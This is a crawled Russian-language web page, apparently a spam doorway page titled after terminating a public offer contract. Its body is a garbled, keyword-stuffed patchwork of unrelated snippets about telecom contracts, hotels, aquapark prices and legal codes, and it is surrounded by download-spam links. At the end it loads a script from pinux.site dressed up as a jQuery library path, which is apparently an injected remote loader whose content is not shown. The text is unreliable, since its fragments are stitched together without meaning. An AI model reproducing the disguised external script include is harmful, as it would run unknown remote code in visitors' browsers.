

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jicozaoghe.momcode.io/njibuu-rastorzhenie-dogovor-oferty.html
body_size: 3874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расторжение договор оферты - jicozaoghe.momcode.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jicozaoghe.momcode.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расторжение договор оферты</h2>
                            </header>
                            <p>Похоже ввод ограничений на безлимитные тарифы становится новым трендом. 20 июня 2017 года. Настоящий документ представляет собой предложение Общества с ограниченной. на основании Приказа №19 от 01.08.2010г. Договор публичной оферты (предложения) на оказания. Портал для физических и юридических лиц. Услуги: Интерактивное ТВ, Интернет, фиксированная. Лицензионные соглашения об использовании программ Яндекса. Условия использования. Обучение научно обоснованной практике настройки хороших отношений с самим собой, в семье. Иными словами, договор несет под собой юридический подтекст, используемый с целью защиты. 
Настоящая публичная оферта на оказание услуг (далее Договор) заключается в особом порядке. Фрегат - это современный 15-этажный комплекс на берегу моря, способный обеспечить своих. Договор публичной оферты от 01 июня 2015 г. Данный документ является официальным. Забронируйте номер прямо сейчас. При бронировании оплата не взимается, условия предоплаты. ←Статья 451. Изменение и расторжение договора в связи с существенным изменением. 
Аквапарк Полный день 10:00-22:00 Взрослый 1650 руб.-1 + Детский 110-150 см 950 руб.-1 + Малыши до 110 см 0 руб. 30 ноября 1994 года n 51-ФЗ ----- ГРАЖДАНСКИЙ КОДЕКС РОССИЙСКОЙ. Анапа санаторий Надежда Надежда - санаторий в Анапе, где Вы восстановите свое здоровье Утверждено Распоряжением ОАО РЖД от 7 августа 2009 г. n 1682р Договор. Обобщение практики рассмотрения споров, связанных с заключением, изменением. Договор с контрагентом: на какие нюансы бухгалтерии стоит обратить внимание. ГК РБ Гражданский Кодекс Республики Беларусь 218-З от 7.12.1998 г. (ГКРБ, Гражданский Кодекс. Юридическая справочная система Система Юрист – исчерпывающие ответы на вопросы. 
Проведение открытых и закрытых онлайн-торгов и аукционов. Каталог компаний. Договор публичной оферты. 1. Общие положения. Настоящий договор является публичным. ДОГОВОР-ОФЕРТА № _____ г. Красноярск. Получите вашу кредитную историю из бюро кредитных историй. Оцените качество вашей. Уважаемый пользователь! По заданным параметрам не найдено сведений в едином реестре. 01 февраля 2019 г. Настоящий договор на изготовление и поставку контрольных. 
1. Стороны соглашения. Договор заключается между интернет сервисом по обмену титульных. Договор поставки является основным документом при оформлении заказа между поставщиком. Продолжая использовать наш сайт, вы даете согласие на обработку файлов cookie. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="njibuu-mama-pomogi-krichala-skachat-pesnyu.html">Мама помоги кричала скачать песню</a></li>
                                <li><a href="njibuu-raspisanie-par-mfyua.html">Расписание пар мфюа</a></li>
                                <li><a href="njibuu-tekst-pesni-antonov-pover-v-mechtu.html">Текст песни антонов поверь в мечту</a></li>
                                <li><a href="njibuu-kniga-stalik-hankishiev-mangal.html">Книга сталик ханкишиев мангал</a></li>
                                <li><a href="njibuu-m2727-mfp-driver.html">M2727 mfp driver</a></li>
                                <li><a href="njibuu-kantri-luchshaya-muzyka-v-stile-kantri-torrent.html">Кантри лучшая музыка в стиле кантри торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ростелеком Договор Оферты - pleerportfolio.</li>
<li>Оферта на подключение к программе Яндекс.Такси.</li>
<li>Медцентр в Отрадном, Северный бульвар.</li>
<li>Ростелеком - официальный сайт. Услуги доступа в интернет.</li>
<li>Оферта на оказание услуг Яндекс.Маркет - Правовые.</li>
<li>Школа открытого диалога.</li>
<li>Как расторгнуть договор с Ростелеком в 2019 году</li>
<li>Гостиничный комплекс Зелёный мыс в Алупке.</li>
<li>Пансионат Фрегат.</li>
<li>Safer - безопасность для всей семьи.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-novyh-anastasiya-sensey-4-skachat.html">Новых анастасия сэнсэй 4 скачать</a></li>
                                            <li><a href="njibuu-skachat-igru-polnyy-privod-murmansk-vladivostok-2.html">Скачать игру полный привод мурманск владивосток 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-udostoverenie-kachestva-na-vodu-blank.html">Удостоверение качества на воду бланк</a></li>
                                            <li><a href="njibuu-obrazec-zapolneniya-rascheta-k-bolnichnomu-listu.html">Образец заполнения расчета к больничному листу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-pesnya-pro-detskogo-vracha-skachat-besplatno.html">Песня про детского врача скачать бесплатно</a></li>
                                            <li><a href="njibuu-skachat-blank-pasporta-zdorovya-rabotnika.html">Скачать бланк паспорта здоровья работника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-skachat-pesni-natali-mr3-besplatno.html">Скачать песни натали мр3 бесплатно</a></li>
                                            <li><a href="njibuu-rasshirennaya-arhivnaya-vypiska-iz-domovoy-knigi-obrazec.html">Расширенная архивная выписка из домовой книги образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
